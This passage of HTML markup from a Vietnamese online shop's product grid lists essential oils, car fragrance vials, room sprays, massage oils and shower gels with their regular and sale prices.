                                               title="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-cho-may-rua-bat-1l.jpg"
                                                                                  alt="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-cho-may-rua-bat-lam-ha-4-trong-1-giam-can-canxi-lam-bong-bat-dia-khu-mui-hoi-tiet-kiem-dien-can-1l.html"
                                                                 title="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L">Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 130.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="923"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xong-gica.html"
                                               title="Tinh Dầu Xông GiCa"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/tinh-dau-xong-gica-mui-hong-1-.jpg"
                                                                                  alt="Tinh Dầu Xông GiCa"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xong-gica.html"
                                                                 title="Tinh Dầu Xông GiCa">Tinh Dầu Xông GiCa</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 120.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="922"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ngoc-lan-trang-10ml.html"
                                               title="Tinh Dầu Ngọc Lan Trắng 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ngoc-lan-trang-10ml-tinhdau100-7.jpg"
                                                                                  alt="Tinh Dầu Ngọc Lan Trắng 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ngoc-lan-trang-10ml.html"
                                                                 title="Tinh Dầu Ngọc Lan Trắng 10ml">Tinh Dầu Ngọc Lan Trắng 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="920"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html"
                                               title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-qua-dua-8ml-tinhdau100-7.jpg"
                                                                                  alt="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html"
                                                                 title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml">Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="915"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html"
                                               title="Tinh Dầu Cà Phê Sữa 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ca-phe-sua-10ml-td100-7.jpg"
                                                                                  alt="Tinh Dầu Cà Phê Sữa 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html"
                                                                 title="Tinh Dầu Cà Phê Sữa 10ml">Tinh Dầu Cà Phê Sữa 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="914"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="xit-thom-quan-ao-3-in-1-sweet-heart.html"
                                               title="Xịt thơm quần áo 3 in 1 Sweet Heart"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/xit-thom-quan-ao-3-in-1-sweet-heart-tinhdau100-4.jpg"
                                                                                  alt="Xịt thơm quần áo 3 in 1 Sweet Heart"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="xit-thom-quan-ao-3-in-1-sweet-heart.html"
                                                                 title="Xịt thơm quần áo 3 in 1 Sweet Heart">Xịt thơm quần áo 3 in 1 Sweet Heart</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 115.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="913"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="xit-thom-quan-ao-3-in-1-opium.html"
                                               title="Xịt thơm quần áo 3 in 1 Opium"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/xit-thom-quan-ao-3-in-1-opium-tinhdau100-2.jpg"
                                                                                  alt="Xịt thơm quần áo 3 in 1 Opium"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="xit-thom-quan-ao-3-in-1-opium.html"
                                                                 title="Xịt thơm quần áo 3 in 1 Opium">Xịt thơm quần áo 3 in 1 Opium</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 115.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="912"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html"
                                               title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-huong-chuyen-dong.jpg.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html"
                                                                 title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông">Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 330.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="905"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html"
                                               title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-5.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html"
                                                                 title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân">Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 330.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="904"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-body-sa-gung.html"
                                               title="Dầu massage body sả gừng 500 ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-sa-gung-500ml-tinhdau100-2(1).jpg"
                                                                                  alt="Dầu massage body sả gừng 500 ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-body-sa-gung.html"
                                                                 title="Dầu massage body sả gừng 500 ml">Dầu massage body sả gừng 500 ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 370.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="903"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-sen-hong.html"
                                               title="Tinh Dầu Hoa Sen Hồng 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-sen-hong-10ml-9-.jpg"
                                                                                  alt="Tinh Dầu Hoa Sen Hồng 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-sen-hong.html"
                                                                 title="Tinh Dầu Hoa Sen Hồng 10ml">Tinh Dầu Hoa Sen Hồng 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="899"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-dua-vietcoco-nguyen-chat-ep-lanh-250ml.html"
                                               title="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml"><img src="/uploads/.thumbs/images/san-pham/dau-nen/tinh-dau-dua-vietcoco-massage-cho-be.jpg"
                                                                                  alt="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-dua-vietcoco-nguyen-chat-ep-lanh-250ml.html"
                                                                 title="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml">Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="898"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="gel-boi-tron-arena.html"
                                               title="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g"><img src="/uploads/.thumbs/images/san-pham/dau-massage/gel-boi-tron/gel-boi-tron-massage-duong-am-arena-150g-2-.jpg"
                                                                                  alt="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="gel-boi-tron-arena.html"
                                                                 title="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g">Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 200.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="897">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-hoa-treo-xe-o-to-ario-tinh-dau-100.html"
                                               title="Nước hoa treo xe ô tô Ario Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-nuoc-hoa-ario.jpg"
                                                                                  alt="Nước hoa treo xe ô tô Ario Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-hoa-treo-xe-o-to-ario-tinh-dau-100.html"
                                                                 title="Nước hoa treo xe ô tô Ario Tinh Dầu 100">Nước hoa treo xe ô tô Ario Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="895"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-treo-xe-o-to-tra-trang-tinh-dau-100.html"
                                               title="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-tra-trang.jpg"
                                                                                  alt="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-treo-xe-o-to-tra-trang-tinh-dau-100.html"
                                                                 title="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100">Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="894"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-treo-xe-bac-ha-tinh-dau-100.html"
                                               title="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-bac-ha.jpg"
                                                                                  alt="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-treo-xe-bac-ha-tinh-dau-100.html"
                                                                 title="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100">Lọ tinh dầu treo xe bạc hà Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="893"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-treo-tinh-dau-hoa-nhai-tinh-dau-100.html"
                                               title="Lọ treo tinh dầu hoa nhài Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-hoa-nhai-2-.jpg"
                                                                                  alt="Lọ treo tinh dầu hoa nhài Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-treo-tinh-dau-hoa-nhai-tinh-dau-100.html"
                                                                 title="Lọ treo tinh dầu hoa nhài Tinh Dầu 100">Lọ treo tinh dầu hoa nhài Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="892"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-hoi-hoa-hong-tinh-dau-100.html"
                                               title="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-hoa-nhai.jpg"
                                                                                  alt="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-hoi-hoa-hong-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100">Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="891"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-o-to-cam-tinh-dau-100.html"
                                               title="Tinh dầu treo ô tô cam Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-cam.jpg"
                                                                                  alt="Tinh dầu treo ô tô cam Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-o-to-cam-tinh-dau-100.html"
                                                                 title="Tinh dầu treo ô tô cam Tinh Dầu 100">Tinh dầu treo ô tô cam Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="890"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-treo-tinh-dau-sa-chanh-tinh-dau-100.html"
                                               title="Lọ treo tinh dầu sả chanh Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-sa-chanh.jpg"
                                                                                  alt="Lọ treo tinh dầu sả chanh Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-treo-tinh-dau-sa-chanh-tinh-dau-100.html"
                                                                 title="Lọ treo tinh dầu sả chanh Tinh Dầu 100">Lọ treo tinh dầu sả chanh Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="888"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-buoi-tinh-dau-100.html"
                                               title="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-buoi.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-buoi-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe ô tô bưởi Tinh Dầu 100">Tinh dầu treo xe ô tô bưởi Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="886"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-que-tinh-dau-100.html"
                                               title="Tinh dầu treo xe ô tô quế Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-que.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô quế Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-que-tinh-dau-100.html"
                                                                 title="Tinh dầu treo xe ô tô quế Tinh Dầu 100">Tinh dầu treo xe ô tô quế Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="885"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html"
                                               title="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/combo-2-chai-dau-massage-3s-freeship.jpg"
                                                                                  alt="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html"
                                                                 title="[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn">[Combo 2 chai] Dầu massage 3S bôi trơn dành cho nữ, tăng hưng phấn</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 580.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 460.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="861"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sua-tam-sa-chanh-tuoi-mat-sang-khoai.html"
                                               title="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/sua-tam-thien-nhien-sa-chanh-linn-saroma-400ml.jpg"
                                                                                  alt="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sua-tam-sa-chanh-tuoi-mat-sang-khoai.html"
                                                                 title="Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi">Sữa tắm thiên nhiên Sả chanh Linn Saroma Tươi mát, ngừa muỗi</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="848"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sua-tam-hoa-hong-lang-man.html"
                                               title="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/sua-tam-thien-nhien-hoa-hong-linn-saroma-400ml.jpg"
                                                                                  alt="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sua-tam-hoa-hong-lang-man.html"
                                                                 title="Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da">Sữa tắm Hoa hồng Linn Saroma dưỡng ẩm trắng da</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="847"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tram-huong-go-ngot-tinh-dau-100.html"
                                               title="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-tram-huong-go-ngot-10ml-tinhdau100-6.jpg"
                                                                                  alt="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tram-huong-go-ngot-tinh-dau-100.html"
                                                                 title="Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100">Tinh dầu trầm hương + gỗ ngọt Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="841"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-body-sa-gung-tinh-dau-100.html"
                                               title="Dầu massage body Sả Gừng Tinh Dầu 100 200ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-sa-gung-200ml-tinhdau100.jpg"
                                                                                  alt="Dầu massage body Sả Gừng Tinh Dầu 100 200ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-body-sa-gung-tinh-dau-100.html"
                                                                 title="Dầu massage body Sả Gừng Tinh Dầu 100 200ml">Dầu massage body Sả Gừng Tinh Dầu 100 200ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 200.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 190.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="840"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-sa-chanh-100.html"
                                               title="Tinh dầu xịt phòng sả chanh Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-sa-chanh-duoi-muoi-100ml.jpg"
                                                                                  alt="Tinh dầu xịt phòng sả chanh Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-sa-chanh-100.html"
                                                                 title="Tinh dầu xịt phòng sả chanh Tinh Dầu 100">Tinh dầu xịt phòng sả chanh Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 130.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 120.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="832"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-nuoc-hoa-ario-10ml.html"
                                               title="Tinh dầu nước hoa Ario 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nuoc-hoa/tinh-dau-nuoc-hoa-ario-10ml-new-3-.jpg"
                                                                                  alt="Tinh dầu nước hoa Ario 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-nuoc-hoa-ario-10ml.html"
                                                                 title="Tinh dầu nước hoa Ario 10ml">Tinh dầu nước hoa Ario 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="828"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-tra-trang-10ml-tinhdau100.html"
                                               title="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-tra-trang-10ml-tinh-dau-100-02.jpg"
                                                                                  alt="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-tra-trang-10ml-tinhdau100.html"
                                                                 title="Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100">Tinh dầu trà trắng nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 180.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="827"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
